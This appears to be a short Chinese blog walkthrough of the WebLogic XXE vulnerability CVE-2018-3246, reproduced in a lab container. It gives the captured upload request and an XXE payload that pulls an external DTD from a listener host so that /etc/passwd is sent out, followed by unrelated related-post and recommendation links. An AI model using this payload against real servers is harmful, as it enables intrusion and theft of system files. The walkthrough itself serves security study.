CVE-2018-3246 weblogic xxe



使用P牛2018-2894的容器

http://192.168.245.130:7001/ws_utc/begin.do

导入测试用例

上传时抓取数据包

POST /ws_utc/resources/ws/config/import?timestamp=1566895391388 HTTP/1.1

Host: 192.168.245.130:7001

Content-Length: 215

Cache-Control: max-age=0

Origin: http://192.168.245.130:7001

Upgrade-Insecure-Requests: 1

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycneAkX3GCCBYEERe

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8

Referer: http://192.168.245.130:7001/ws_utc/begin.do

Accept-Language: zh-CN,zh;q=0.9

Cookie: JSESSIONID=GaLSOkvYi0oIdDavN26y4qxUtyN87KDM1GMIdzVPt80PWTsPw2BU!378752043

Connection: close

------WebKitFormBoundarycneAkX3GCCBYEERe

Content-Disposition: form-data; name="import_file_name"; filename="test111.jsp"

Content-Type: application/octet-stream

test

------WebKitFormBoundarycneAkX3GCCBYEERe--



修改payload

<!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://192.168.245.1:1234/ext.dtd"><!ENTITY % bbb SYSTEM "file://etc/passwd">%aaa;%ccc;%ddd;]>

FTP服务会收到连接信息

CVE-2018-3246 weblogic xxe的更多相关文章

- weblogic之CVE-2016-0638反序列化分析

此漏洞是基于CVE-2015-4852漏洞进行黑名单的绕过,CVE-2015-4852补丁主要应用在三个位置上 weblogic.rjvm.InboundMsgAbbrev.class :: Serv ...

- [WEB安全]Weblogic漏洞总结

0x01 Weblogic简介 1.1 叙述 Weblogic是美国Oracle公司出品的一个应用服务器(application server),确切的说是一个基于Java EE架构的中间件,是用于开 ...

- Java反序列化漏洞分析

相关学习资料 http://www.freebuf.com/vuls/90840.html https://security.tencent.com/index.php/blog/msg/97 htt ...

- 深入剖析最新IE0day漏洞

在2018年4月下旬,我们使用沙箱发现了IE0day漏洞;自从在野外发现上一个样本(CVE-2016-0189)已经有两年多了.从许多方面来看,这个特别的漏洞及其后续的开发比较有趣.下一篇文章将分析最 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- Debian Security Advisory(Debian安全报告) DSA-4405-1 openjpeg2

package :openjpeg2 相关CVE ID: CVE-2017-17480 CVE-2018-5785 CVE-2018-6616 CVE-2018-14423 CVE-2018-1808 ...

- 2018-2019-2 20165330《网络对抗技术》Exp5 MSF基础应用

目录 基础问题 相关知识 实验目的 实验内容 实验步骤 离实战还缺些什么技术或步骤? 实验总结与体会 实验目的 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路 返回目 ...

- 2018-2019-2 网络对抗技术 20165230 Exp5 MSF基础应用

目录 1.实验内容 2.基础问题回答 3.实验内容 任务一:一个主动攻击实践 漏洞MS08_067(成功) 任务二:一个针对浏览器的攻击 ms11_050(成功) ms14_064(成功) 任务三:一 ...

- Linux提权常用漏洞速查表

漏洞列表 #CVE #Description #Kernels CVE–2018–18955 [map_write() in kernel/user_namespace.c allows privil ...

随机推荐

- 通用shellcode代码

#include <stdio.h>#include <windows.h> int main(){ __asm { CLD //清空标志位DF push 0x1E380A6A ...

- php的socket编程(socket关键几个函数)

php的socket编程(socket关键几个函数) 一.总结 一句话总结: socket_create.socket_connect.socket_bind.socket_listen.socket ...

- python pandas 使用列表快速创建数据 用于测试

创建数据和行append数据 >>> df = pd.DataFrame([['AA', 1.00], ['Ks', 2.00]], columns=['name', 'age']) ...

- 清理Visual Studio解决方案临时文件:Clean Visual Studio Solution Temporary File Build20160418

复制保存到任意文件名.bat,放置在Visual Studio Solution目录下. 当Visual Studio Solution目录过于庞大或打算拷贝移动Visual Studio Solut ...

- maven学习整理-进阶知识

在maven的阶知识主要学习的是maven在eclipse中的使用.依赖相关的问题.继承(父子工程).统一版本管理.聚合等相关知识 1.maven在eclipse中的使用 由上篇基础知识学习到怎样下载 ...

- Java学习之DOS基础

Dos命令行dir:列出当前目录下的文件和文件夹md :创建目录rd :删除目录cd :进入指定目录cd..:退回到上一级目录cd/:退回到根目录del:删除文件exit:退出dos命令行 进入dos ...

- 【android】获取本机ip地址

方法是利用网址:http://pv.sohu.com/cityjson?ie=utf-8,返回String类型的ip地址: public static String getNetIp() { Stri ...

- PostgreSQL——启动脚本

<仅供参考,执行結果受环境影响> 如下: pgpath='/usr/local/pgsql/bin' pgdata='/usr/local/pgsql/data' #以 postgres ...

- 【转载】Jmeter业务请求比例1

ps:文章转自订阅号“测试那点事儿”,链接:https://mp.weixin.qq.com/s/qVD4iNO0QqRIwAIq9_E_Kw 在进行综合场景压测时,由于不同的请求,要求所占比例不同, ...

- B-彻底删除卸载Ubuntu中的MySQL并重新安装(已验证)

Ubuntu-16.04,MySQL-5.7,寻找多篇有关如何彻底卸载删除MySQL的博文, 最终验证下面转发博文真实有效,推荐! https://www.jianshu.com/p/c76b31df ...